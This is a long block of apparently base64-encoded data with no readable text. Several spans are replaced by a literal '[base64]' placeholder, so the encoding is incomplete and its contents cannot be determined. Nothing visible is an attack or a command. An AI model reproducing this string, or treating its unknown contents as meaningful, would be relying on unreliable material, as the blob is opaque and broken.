ygiSjuMEoJjAKktCKIBbR1wJD8JEKDgQF83AWA+QRE2YxiyUk5JeySCiSjyiwIG7QlkGOYEJkYdAg/1jWXORxgxtAZV5SgYoOI+IGiVlrLlZx1zrmkESBiaUkLSwIWubCjoC1BQ0CU4tcSmIXkkygYv+Iyz8wprGVfOxjHCtMGUPGGDV+7B+UkAMxiJGLNFigRfPJRH8g4AM5JOIfN+sZa9RQAgWUQA1qUMA/egElPABHAp/4hAVksY0uZOMTv/mNBFSRilRgohHOSY4d/kGMCyxBArFwmir6KDbtxGw+IrAPfTIjAlZ+4/8fbeNFKPEjiLvxxz+d4QIXxtaPYwiOBrOQ0IEChyAGLQ5CxqRB4CLHoGcOzplgwNxKLAcGOnyDBZwT3YpWJrpx3scOlABFji7whG38qAZHgh2RcEeHJswTSf2Iggh6Z4JvnGGdTzjR8ViAJS55CRxfep561mQN9eACEKtQRhY0wL0+tYBM4xtGmfT0p/TdKVDta9+h4je/+jXKfpGa1Csu5b//eWoRK3BpAb9QKixgIQI3YMBQCEIBnfJ0IDv1KU+5NZcdBhFfRPlpCCwyj18gtak9DYo/dtVUi4xkAjDZSbmcCtSthkCrXe1pV39hlJywxCxNxYlT++AsFAyrrfj/8CoFhCVXS7zwXfFqwA1satN4XQVfWXHqWLnoFiXOwR18vaITvTqxCaADYQuDi2PZ8bCIadUoaanYOsL4lzEupowe81jIRubGx1DCjbwgxnuykRwf/AdA2/DB0E5zmtcEspCGZI0vVEaG3ZaBGNmAwDGCwYVK9kIC0tFkIq5QhiUQg46qzcYFPnABQMTCCAs4JS+0oY1tQOBscuOcD+h2n1ruUjwn8gEvMGCHWeLtP60FpnZRsY0oHOMWBgIDhZy5zAlN00GIe+Z+HcRMwxnTQQZCkMZQ4QfifeNFFvDcOGFpgRs1Qgp2gEA7/WC7fsxuw/OsZxPK47YoUaELwjtD/xWMhyXkEbRLBhXTQtcEDvXAwqFTIMKawjcMW4wPesMQn5z8hD72gfSjIZUf/Upq0pNSqlL82xSn/[base64]/McpmfXZ7NMqXjbn9+yQXtBkMbQAKDgSQBomUmSEH+NuaBOSTNWSCj4AX37zQDTM2VgCGbk9sCF7grAlnUcUViiNkFApC61floSfSMZ5GIdKQj/Wg7F/Dd2bhLhRQfL0suN4EWTGALPjQPemSanjWIIIRlzNgEdbAF0Hcs9CCEz0zn2yigBPVRQ+UByYmq3/1MKqmU8u/Jm1pBAKlcQE/MlARFSBWXmXWEnZK9q2NtCbMYsMO1i2UiZd8pVZGFgreHgBPeosDZpfpVvI+kznbeO+DpLvjAE57sL/zXTgSPVsCrVe+Df/xX/fGud0VAHg2QCrx0KLD/fA3eI3OxF7yeso9CGNZeiMXI4CfmsLisgx6tdwvEIFYXwVsWHaK+GGcBcwVMYIISjUD1Y4I/suC7Rw5ySIM3Tr4NWm/DDmXohc1oG0hDqgEE0jhBCXxhh1w4AhHFzUU26HAMMHyGEkxz9nE3WQZfHAD8yUkOJb5mnVM2IrjayE5373MRloVnOysRhGsNyD/Qxy4BiGdo1zEEVzDME4Ykk785UzH9W4D1l4NQU4EZDiMcTuLMwuUIGIP8w4FcBL7RAMR1QcyIhzmdEyVowRO0gesgCR3QwRbIjgzGIDzVUxv4QO9YwHhEQRR0wT8Uj4oJFBESFB/wARsgoXqwwc95/8mWLM/MRSHQ2UIQ2AJGhc/RDdkyENnSyY/TNQoYLllKvcI/ONlKXZ0Aad2V0dQ8sJVctZVclQtX4cMb1mEf3AWjQVBEENpXJdUM7UQfml1NwN0GcdWcWZVVcQJcgdUicpVTuUGokYQCIRWgBWJc/cPYMaImbpU/WF5e5dUP7ZU8RNDfOaJlWQW8/NCkTZoS9ZUkWiKmzYU6dFFbzIHrud4s4kWgARYX2d5e5B5gJEJyXcFFNMLvJUbwOcYapZEcDGAmXIAd/BLdHAAZjMBq/[base64]/byCWFIdGVpBGWoK1gnQAC2CqMwUFtzA3BUeXUIe2T2DVezQBJiC2wHeBbFZsNBdHzQD2R3BCzme2V2EEU3AENllXT7m2zWQLs7l2wGaYGKLYz5eM0he5iHaXvGQvbT/[base64]/0wwzeKO3k6IcliSBcTR1RAY9sAxUEIQaoWECxAJK6mM91/0lTVkFTPumKPaUtyBwU2gI4BMEVDgMAlI+QAQr7vA+hHIoyeOFIKdkQAAb/rIT/rOVLDZCVlcodeAtkzinducGYrd2ZISbe8URmAp4bZGLZKZVYJGKfFipdugFMrEsbEt4L3crbydAzACab0aWkosAzzIMOlVkP8VBRkURjBp5RiMVV2FWiRQUSWVrh5cRYDNYSxQVjxQRpctFeZBY9uEOpjZEw5mquXgQo/IMxupEcVFsyohEEkIIUcIY36FE2ZEEsWOcgDVKvKYACeGMYnIAXXAAxGFdw5MI2TCQqOAN7SsAC/MMa4EBq4MA4Ps0V6EEctV8anFw2SEEifMMxMP9CMKBnP+SRQ7ISCl5EKEnG22iBBXiHIKyTdvDHP3SGNtgfKhhOf/Wbh2RohiIYiHCgflWggH3khlwTNN0C4nzoMzlcg9iXfR0ThdAAKmiDCEgBL6yT6zBJjd7k7dxOyA3JPeVT7/gAeUwSQBlpUR4lk1bBOFQBio0DlCbDik1pVD4l08qcFYJDRZlPC3CU0hXKkSFKkjkKpEzdRTTZ/6QlGsIUqaxhXM4dBZDd2XZV2p4t2rat2rYtJE5e243d2uId3bot277t27JV3fIdIlqF2/Wt3uYt4Qpu4e4Ut/hd4vWtG7yV26qVG6AAtDzDR4zm4J5t2qkdKo5CZ3aqqhz/bt0VkVi0S1uwZlvcS6hRZt0u1qjFhS26auxJhOHWnsPo5q2OURYEZ3IB5z/[base64]/w8W0omdqI8Tu4/VeiHWPl1JScqZ/sP+XARaAhAaTtmVkcCpyKmh9qmdSpAEkYSettkYJxWgftVd/INYRNAE/AMnuEEd37Ed5zG0FF4f6LEf4zFMIOJI8Klf8jEhn+26fCrdLQtMRNADPRBeIRrnRpAI+YMi751lLaZVbPKoDmpEYGbgqeoRsebrzmIuSoQ/xKosZlZmuQMw/kMZpEIZZMEsl8HuXsHuopNMulFprQQvWIAzeMMB/FZ4xCs8Sh+0KgAIGAL1ukIYjIAX9MbTZIEvyIIiUAEEaIEEPB/OCBJqjAD6jmMq0LLUTM0BWEAa+AAXzK+9MgKKbkET5IeACP8g/lrJevFOzvqAMzhD3fQSfCVgcDHCyF5oAzvwiBTYBSLw4UjwSCLOReZXST7wh1TTyD5sv/kbMkiCRreOx6mwjXLYDdpgP9yH7/wkj5Rwd+jClbScLvDwJvSwD29CELd0ikHp0jZpEXfJlD6PRglZNHSUoIBpSH1loigDFYvhFZehUq+EWqYhqWwADMAATd3AaLKtVV81Vme1VeODCJnCXrZdH2A132o1WeNdWF81VcGxGQ9MxqDd4op1s/xhTuSE37mE2aK1VgemVd/hWWd1pXpQHHPyJk+Qv1hyXhcRpI2uJzdRYmV1bM4q682iWsjeRxz2ZV0ExtyuxkTDJ3D/dhnowWeXgWjr8hWAwiCAQm6AQnFWBiV8gCBswznnx3Jka/[base64]/kIWROnz/oUGaE03ZEpg1HTj9RJgxZvcWAIEEx9MRYUQQPY2V+zmePq/+0dFrml+kNEyDEa922xGK6U79Sfui1VebVXO/m1hJncXS7eJQuXy0QgM4ApxERZCG5VD64bSNWUe/nb9gEDOLIZOzlMoHKaE+7Z+cpYeHKsfDKf9q2qfp4tKlEXkUVMWG7hluYcX0TrvfI/fAIhfIIeaIAe+MIn+EKl6wEu5EZuJIJpo7ZMvpEF0I3x9Z8FUOdsZSO0/gMInMIJZIAzn8AIAILTCIcjZIM3YAAhtOcInEI3tjoIZCMOXNezpdK0LUGFIYcP+MG9Nvs/uuR2B0jKNecu/UOA8BIvOejCagMqbIEkMMI/fGzFEnRGXg7mXMiF7ld+TfBCe2x938KHnP+sBapkgZWsRm7kFmyBCui7gdOBJoTcgoP0CscOzearDK9XC/rBE2zCPxiPkzppP3UBD1NBD8P0Nwixhj+pkwphTVcpn2hll3ZUV76PjO/CFIchky01j0tZAP34TF1DAhTBDcCZWy9LX1v12Z0QXijuzZ+tUTyDGwS90A890Qc95fY8341EmY/FCJ3QW6N1XOu8r8jEXVv1mmM1PkRVWW8928K5rEw9s1Q1VgMamCGev/hKXlS9VbNuZMNuYT+91dumF/3iK3O2HjzSP/hCmsQRHgAAMSzBEuCCL6BOavsCLvyDHNiBM0CABcjB4qsjMaRCbTuvdRoSq7+6K2TACaT/ACI8TSo8TS50gS+YASKsgQJIgyFcnzRso7maRrpCjWhLwdRAY8LeK/0+O+0IKBWQx32cDWe0VmcEv2eAW3Bp93Wzt7s7DuFgjiRcRIg8P+VEv4h0IILo24QoNAYaTn2P6Md2fzWhJIBRTvUb3L6rgEaDgUbbaL63cA3SgR69yE/SZDc8gYlFAcWHOP3T/4d7OEwDxLhxVQYWrHJGYJUquhaaCBJk2LAWwypVtEjkYiWMRIjsIbKs455de5zscuJEmbI8K/MMaTnk3ysr//5ZCUTzZqAVO1d8+RIqFJYiDNwUNXrUaB8KS5lSQIEUqptnDCYwGMXAn9KmFPpE9QoV/99Wp/P+VZ3nD+tZf2vZtvWHQuxSFDTd1j3L4J9auGLd7G3qJmtcwYP7+Jswb96zr0X9bu262OhUBnjnNW6KdkLmdTc2r5ugjkHitW4Gu2GA7jPNdfT+sab5Gva/aNE+0dYA4DaAFgDw4GHTewkAXLhA6SmDa8k/C4LEkKJkwRkEC0sk9CoxokT2Egq2gzjxLwP4E6dKIJIggYyRXp9GjFBzytAJQ2FOyD+h5l/7BQt6GSGjKpFEyijDF2LksMAOQbYJhhEGgwkGlS0UacIPLvzYxgdB/tFQBEEg2EYRRbgQkQtttDkGRVRQ6QeVYA655R8aXgQDGRpipAHHWWjQkf/[base64]/UHWsnTddQorrNpdCi2q1Fnn3nwnyKrceZl6Bh11Av4H39gMfo3/Nto+0SA3YnjDIwg8cmEjF9/wkKIRKXyRQjk8P8jmAmcE8YGSRGJZQDvtuAPBu5ZPkEaBBYxIhQwydsBOjfoymE8a+2Au4Z/9euGvF0BUkUDAMpYgJg0LRICACwcbfPGYfvzwAxU6ohhZQQjwhACCELko8URtUDF7C1TAePGWJtHcUcgejwzyH2T+UaFuGiRBZm+4v/Qby1uSZPJJKad8kXAogWy7SsKj/BFwMPc2EwwwgrklGDDY3IIOzj2nww8RvrHgmzz9UKGJGtpQHdAuuukiikJlN7SbRRslqIpFGZ10HF10udQWW4LQlNNOhdc0Ioo8tWiIIV5xAqRV9xCJ/ySUUqX1peZvPfifnRbp6QsYQiHnmXfNpwCfycxC9/xi56JK2fbbR4GteQFzyxTE/HUXBfjlf7cwePmHvzCjmXV0piqkWZZh7KUa1riGe7JJhR4SxjAAfMJheGhBb3IRhFx88AC/wcMSDnABMQgiGz6wQBoyAbJEGGE/KeOOAtTAnRLU0DvjGQEietFDRLgnZ/M5AX1OMZ4aZmcBI9hPLBABCEBIwBHHkQIlLpANCGRiG8doECO4GIxjWGgbJ+LCNgTxjadtA43eCJHYStQPbbjRSbcQ3C3AoCUw4Og1fDuTJLRkI9jgCE13BOQg/zamJA0JSIUj3JS+RJMhSQlJVf9i3JAGCci+pSmOanLTJvuhAk3QYRujw4APotCPODXBT6tjBjNg9zrXyQ5RitLdQTaRKCo0SiAmMEHwgje8ibTAFpkChy2sQSqNXKQjeZCGNKzwin/k4ZnSiMkQpNE8K3yBJrbSnjN1lRPYfK9XQSmCAv+3wGdhhX3ljMv70KlO8xVmLfZDyzxGMYEbyKOeRHkKCvjZl2b1pZ+AqYo/3LkseP4DXHExjDom4Bl9gWZ/TelfwALGDnytI4KwIYQG9PAJPVhQA7vRYG/Y4MFc8CEXWuADSuWQCwSNzAI+sMMHBCEHTFQHByhLGRJ5qMQSgCADJ1CAEns4NOxsp2f16Zn/[base64]/qOAjHJ8gc5xcKWyeC3nqMgKHsF/xPAZxHQnvbsDGf2xaypfOYzGF1NazL6D0KkIhqEqI0GPlGJ3HSKpBIzKUq18A8t5OIfGYqpCrNhAV9k4WTt2akE9KAHVQwtiWoI6gmUiIioyviG76nPe9SgBqcqEaoLiIV/[base64]/myeR73avuFxZR3eu+4hWBsEl0X0Nd72IhAfwlMFP8cQN7xm/aTvGHKdqZbcJ8673ybUB9I1CEco/7Blc5i7QvwwBTxPcGDZCHtQfsbab0YTLyEoxhNqOOG/g7X/[base64]/1UY+ytIdgyTHxDWOSo6T46ERSaVKGvJMctQbaCWNIzN1ThLaoIMmNK0JT1KetZleJewE5bpR185QtTTUExbFW9/1FvW+9Z2rbfHL5R1XuRvR9fSc0OtUOdcKi/iH7oete2XnatnS5S74gEKC8tmbK/NI9w1MEVF3uiEzAl6vvfEdGvuNYhT0NTc5ihCPCJAjAhEYRQOszW5qi3u+c4jAHBogcOr745wIvsH86c+ZG/gDW4LBB8EZeq8DEuyBKowQHGHhMoyCOEwDCsQXeqM3HqJiPojE/uFAfMAHRCDkssEOKOETEkEVYig7ysACLIASykAVsiARskACAAFlWMaG/[base64]/wisKyZgDm4gGuVhXLbFGv+vsVr6Z/7kYR7MD/kIjgHsZwLGzdzMzfu8z9zoqwGIYjD8QR7GTd7g8Qa6sRmnDR/coCwmAB2eoR7h5d/[base64]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[base64]/HOrXl8mRHOvvl/syWiiOnKb5l6YTAOxfQ6jJVahNOKmRGszv4IWxYMxdeGGbOsxvGoSpvOzDPKNx+qT/YTg2WlqJQTpeF3SrX6OIaWIfXuPwxxWCTlYh9dzCRhStOeofAn032no3Lj+LLU5itCAEO5I5mEMEYlQOGoEYMIEYcsEb2CwYooBsRwAH1oA/UkECgmYBAKEMGiEb5IAM5FQUUiENssEZwsEboIESYPJJycARBoGKtLRKm4ORSdu0GwEUGoH6IXnYScEC5IAXqB8UBkEKRMAE9KCqnCg94HQHTNnbizvIQGDbWcb9aTDbuT39wX0HWqEVhGC3W1IDNmFRAQIZMk0EVajQxEyTwH80VEhC9m/WITAMb0m8BeYWo40bD92igUzSLBokZ2UEY5KGJBpgVD40OJCOQTpb/1TQqdGkiaY2NXgyY9YlaJduQaMY7RLlSTcqZ8aN0/VUlwmpumyZsGrVhIkgw1p0bVEpbCUiY6MRMRttj9o9Ttg6eZsnrtwheYbYHfIK7ysrfK0E8hsosKd/MP51+Ecg1KIVixaF8hQKBgEYHSZvCBUqMQzJlAlg8Qz6MxYYWDqU/ocFNeofWFizTv0vNpYEs//RTmAbNu54WArF/v3vR5F/hRL4Bh789w/c5FJjac4buu1/5KgDx1LkOXbcwLnHHk49QpEi8SKQI2/+9/DzuBNUrx7vH/rz5auDL3L+PfgERXbLRw4geP/Eh9wcETTwWwQAxjbHggz+Nsk/Ckb44P8/[base64]/STSgIok22W6BrgrI0EFHP1v0c5MmTdTATBvM1BBFUUhF0YZRRj1BxSabVFEFVFPpUtVVV9nCMFa2dFUJWCuORUTFexBxsVptvcWxE3HRBfJd0uCllxWv/BVYYCsEssIKhRn2myeNfeFJYqWJJlkoo+0Mmmut/VwNFkL/QHRrRRPtWyE/JB3b0sb9ENxxxP0mdWyFHBcBgQMeF4/U8ewGXjzZFXEHb/2NzV9qd2RHHX7ZxfMegeSQc8c/dcemdREKIqhg3/ANSN3X+CkI+HB6G943eOIVEl/X5R0u3n8S6i1hBIRL+E8DfRtooOYGMthAgw6K/k+DDe7zG+n03BCb/[base64]/cZt8zsMhvZFDPOahZnwOp57YRG5ylkMQcCwXG81pM3OVu9w/JiE6dAJInXPwDYVeB8/f+MpDsiNENFBkOxcBIEa+sFGMerc74eFBC1p4HgbsIAblCWlIx3MGKoJBBwjI4RNXWID2tHelVDRCEcHIhB520D1iUCJ94YCGAQL/[base64]/rIsg7ZIXQhKSLyljWcsY47LCEA0GivmCYzI5msncDJTEJRrREmBcpSkXlctVbgIiUIhJ4KYQEfgBdG0TgUlE4LnapW53swvd/75hDrwSei7kzmvN4ogHPWIrT32oOU1pwhec8a3mNJ9ZTczJJ3LDOdB65ivNbH4Hc0UQZ4EPlDkEaw5BDWJwghscAQiTc2/kbHDpKsy62NxgDqzbcIc5bLrSNcjDIKYHh+O5oA/Zc8Un+gSKXAQj3snYd8ATHhtYUFDkDUkQPPYBBHwgC0GgAhUQIMabpISDi5aATI24QDbKQIY4nS8N4QgHFzJhUja5jwwjEJOcLIU//TlDptnIxp8uIKhG6FSnqsBpFgZoqJ+qYhWxMAIRYLGKEcRiB5hqKqlERapScTBVJuSqq7QKqxKyyquhSsEQmLCDEaxCCFNoRRX80IWfJP/khgRJSEHUxZAhGtFbQxR1Xkt9xJocViXOIslho6gtdNGksJqgQ05qkGlj5aQfOGmDH/I1lICNg4xPQSNnp+JZhdkCjl+pxD5Le5azZCwtfeRYHjzm2pDBVi97QVnKbtuyRUgSajDwxBc28IXIjGYzO3vDKJEL7+Uwd95KmwQqqxte6lr3u+PV7nj/3TftWm4SCxZ4AwheuggdiLvbbbh585seBVVH4pibuDgp/h7rTDPjGac4OSW04HEeqG/iFPnFT67glCMo5JwrXYTHybcKXzjENO/wP2z+4ZmTmMRzmIOGNmxiFMeGELH7kIgI8QkTvdgX+owYi5y+u4j9DgD/OWIBOJ5nBwx84xuCEAMExMBjCHRhG86QQxlSsdIqKaAEa197LDBBjCXUCQepMACa1AQNYBjA7tBYggXHNL8sEMMC+tvTB7Jhgf/ZNM6qAKoE2pyIMugUEICIBUuZoIEhmM9TKcCgqEwFelTFAQRxgFUG4pCBDIwh9Vl1letJOKtR2QrSq2gFH1ARBSx6WhM0pNdBNPEPddGg1MHg1i2CwQjkVwv5Q2S+R8CAxMKGS7DRVxcSZeKuxCb2J7lvQj/80ATwf7FfTwAYFZziFILpYrNTScYaGzYMrIg2jnVEi8UwthYnmAEuHmvFx157F7FVSLSFSLi1GL4VSbMxGqGQ/26RYRrA1RsJEA/W9Vz7Fl7ahYHghU4RNnCWwzkcmDmcEzogSGElGIIRFjorNwcMtoIitnKe0wAwuGAxWDox2AA3YIM4GIM6eIM5aIM/CIRB+IINMAorlzlFWISZg4NFiINHuHJL2INMuHLyMIVVmDnyMAo4iIVamIX/IA83l4Wj8IXycANjWIZeeIbqcAPrcANqyIZuiCFr6HNzsDpsuGGlc4c3cCFCFzssRiImkk8t8HQyYiMARQwBVWO5oAUYcAEXoAV28CM+IAJeByRPIAh2kA3E8Ak/1QsWlWRs91QLkAr0cz4jFQ7eoAjeYACUwHfQ4AgjsGRdhgiOUAYHYP8BYyZT/pMGzpNmhSIpdRYLlKdTg4BTqgAIdLYK/wAO38AG2fAPI9AKI9B5oWIqn1cqqTJ6hWYIqceNWbWNr7JVILAqtDICYrUDU2AGuvAPNIQQCEFDyGAsBNEN/4AMeCVq12KPp6ZX+/h80NcuNSFFAiFF56IJskZD/KJYteZ93idZX5Qv5tcNw3ZGZwQVnNVZVdEwtlAV4AAxEmNH9pcW1LYx+2dt2AYyghRbJdMX3gZui9EYixBJrBEKG3AZlVQarIFcDqeBO4lOAjcHG/iTnENwQHmDk4CDK3iU6MRhN7iUHtaDK4iUT9iDTtmEPaiEUnmEEYCEKFiVVTkKKPj/lU4olkS4cklIlmNplmlZlmuJllh5czf4lh0GlziIczd3cydWlzY3AWI4CnuJhWR4cxPQYYIZmDdgmBMAYjvXcyC2mAyyhxsCIkQnOyKCIi+mAZ+wIgCQO/[base64]/xEfgQo1YUOJxS62xntodZ/w0gTtsmu+5pBdUH5UEDDERpEIw37vxzB1AH/NJjEqUjHShjH4t1oeA6P/p23cNoCAoTK35ZIzAxmkUW68tTOz8VyWEwF0OaRTmZiGiaRJqqRISoZJKpiHiaSCKaU3MKVTSoZPSqVZOgGmMKU3kIWG+aVK2pdhuJdeWqZjaqZhuIVh6KVtyqZk+qZnmqZ7SadjOg9jWqd5iqd7upf/MKZ+2qd/yqWj8A+DuqV3+g8TcKdb2qcTUKiJ+qgTIKmQ6qiVmqiMKqltuIaa6mF6CGJ2CU968A9lcCIl8gle4GKXmSIt0iIxBlCv+jux2gKKKP8LBIU8kPgNykMkdpALr1kGWiI/[base64]/YPFs0YYWeLQH1KYxMdpaIcMKJWNIBJhItuUKuPUFNJNunsBbJEAaQJpdUbmkpnADVou1XKqlWtqXhsr/pV/LqKbAAF87tltatmJLtl3LAGo7CvMgtm37tm67tnK7p3S7l4vatnbKp3l7t3rbt317p4Gbt4JLuIMbt6YQuIgLt4nLuG2rqI87D5AruZFLuY/[base64]/[base64]/92wSkBSyAHesI/[base64]/mKSDHKaZCxegIwfABjgydS3CdL3Lqs7GIp6JyI4MANZgDZXMAnbQI1l3PN+AAUAiC4jHvKAgeRKwvqe8UkbQC5iQCWuSZdnAAio1AtKwdiMwP9WaP/zjDDP1AbwMQL/MZqqwUvFrJeAajEFlJaWdBUYgu4jQedAMiqVyCWowzf0LwNy4eqvnCgWcngSczfoaK/FKKxeUAjswBBrQoHTQBpvgB/8gCU2A0OfsB1zABZIQWDURah6Bj0qUoAuqRN5iwuDyRNJ9WOGNRCsML+DXa36wRUFRfjWMfuq3WRqJMDocBDT7RrL6w6bVohtdbXmgDH8UMrEV0kVroyxjWxmg/7QN2G56c4P+UA36IHQPDuERLuETTuEVbuEXjuEPzgP7EMaXK5humJh0KOKr85i/cQE4xgIWwAJO5og6wga5kCM40jut6mz/VIgzZg1sQFCnaQEHlXWZzGOXTQpyQAmYsIlyRj+/0ZyAMAjOoNho8g9Z0IlJBnhGQItI4gzhkMt+Eiholpy/bClI9dkWNQJMEFRLda5WQgaa2Qq1UgJr8K5PFSqvHa/9e2j2StsZcNv6qs3h2M2wzQqsMDJ8RAMiUAfWEA0toAtRFJFVQAVPAEZ04GpbEHzYfVdDVM/[base64]/8C8iUAGaUesGUUMuaA/W04KaaB4lFBANyWb8GtRTHAJVWKusVDagPdAgVabgubasH0JIGDn1syNt03AM+8K6bl6fJ7AtMIKZpAHiCANhNBCc9IKqxANdBB8KkAFVbAJZxAFENAGhrUFBYku1t0tPXQtt1DCGGv/wuESLv6swoaVfS28kOFn0GGk3quOfk1RMDBbFSSakW40DNYgMUEsxPmdf0gcF/0NSHfRxCtpBcQexVP8BeyGBQdyuQ5e7Ymv+IvP+I1/[base64]/[base64]/GnFnzZs6dPX+2PMPBDNClPY8ebVp16H0MGJiacCP2jTm059S+/[base64]/RQ4LhYTFJnEMstX+Ea3YylATzTRkHdBsWWP/cdbZy6QdFjMe9pnAmNQ4i7bYblG7jIc5/[base64]/y2aoOOfl+KkYSSSDtmicUZSUgkMiGIynE81t8Cpn50OjQIooZ7ohgpHk3qUqUmhimoqTK/MypZhvAKvElCJwD2aZcwiJK1dUn0r+Dx2mMuuumDVa9a/ahVM112/gAGGBBKYoJDJmI0Me2gl094B778H3wFa1PHHnzl4CN+Y8v3RZ/vsuc8efH3WVyeJf4yp5g9ov4+hGv+r+Yf/YuAA/P3PgP5TF7MIKBlT7C9833NfBLsHv3+Mzx+RMZcCKfgPfRzQgx/0Hy3AF7/vTWJ9/kDfA8E3A/slQR8xaB/+IrOPC1JmAirU4Pt0SIt3weYGP7TNbYRYr33lol8syEVwsv9BHAsQTDnKWVgUnVOc5/DBinWQmKda0CktMNEOF0hOenyQMDs4QxAQGJnHgjM0XyQiC44AEX8S0R8AOeIKZSDGP7IhiG14wxsQyISEKAScNGSIEof0UEJUoYoRlYgJI/iDiy5xCRA8zUUKcIQahIQHRFTyallLkY14pIAfgWBsYWOb2o50pCatjWxxuMQfFgAIQkRDKtFIIjFyAYFD3GIWNJjFSAIHTJOA4RCoAMkxWBKnj/TyECw5xOQYEYxDUDMYtxBTTDLSJ0log3Mq6JwmCGUoZjAjCkOJAqOosE7USWoplnqKVDJVlWEEoSrg2MqnbEcW3OFud2pZxqmcsAv/txR0LsU73l3yshdDLA8wt1qEKzyRGOklQDaQ0WBGt6dRBT5wAp85oT8GuNGNgq8a5YuMMdRXvhR6jzIo/Ye6KlO+kXaUAZ0xF0k12kEP7mMyE/igMUTjgJPW8DMptOD6PpNBB3w0pJ3BIUd1OgN0uCZeN5gXbdSBG3rkaw6SwZm/0rBEsgqsYAc7mMIUJgu2qsetbGWYLljAgqzwgQVBiBjEhPNE4qDnGyLwgQjOIwuRtUcQJrPABQ5gnyV8Qg9eSEUiUpGFMmQBF744gAXOqAjObmMbPaPQBxKboQ11CBT9AYSIlMaEpZWACTaCWig1gIdonMEEAMCRGraWAlZg/42SXvvak8Qm3LYJ6QTHzcDZjBs2EEzyEjtgAyKksSkWOCIbB8iFIox5TTAcA3CAmwUyggmGwDHTvCXpZZwk8bjH3UIlzFwJTGCCjDXRYQt0yEk/[base64]/5Artn8EDdCzM1XI9Mb6SQ2OP/[base64]/zPM2gIU3FGEUAByWCkGj46iCjwAwjUEMyqcOEULQyDW032Vo6j2cV6syTS9NCn9uVM+kMAld7kw1jP4PMWtmHwPUedbZTC+y4wtf+vqHb/zlLy0EzO3LYRgU1xrot75VBN/A+xnUM2hDQ8cCWhiOcsJoBxGITAwiOLwYBAFYH0DAYx4rDxiDYx478FEbXOBCZ3nmalJMCNaFpAQvODSIQQRIFbjONWsfWYJdq0iUJbClYDl5tRJsrfU3KiXYSlncsI1tbEeqtiGEbwhKpsAJLBjGOKRyhjYI4ro+ENl5LrBEWQS28Q2p5jGCISYa/OMhyFAv